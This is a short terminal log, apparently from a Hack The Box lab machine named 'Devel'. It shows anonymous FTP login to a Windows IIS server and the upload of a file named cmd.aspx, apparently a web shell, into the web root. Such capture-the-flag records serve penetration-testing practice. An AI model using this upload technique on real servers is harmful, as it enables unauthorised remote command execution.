 ┌──(root💀OSINTm0nkey)-[~/Labs/HTB/Devel]
└─# ftp $ip
Connected to 10.129.28.154.
220 Microsoft FTP Service
Name (10.129.28.154:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (17.8597 MB/s)
ftp> bye
221 Goodbye.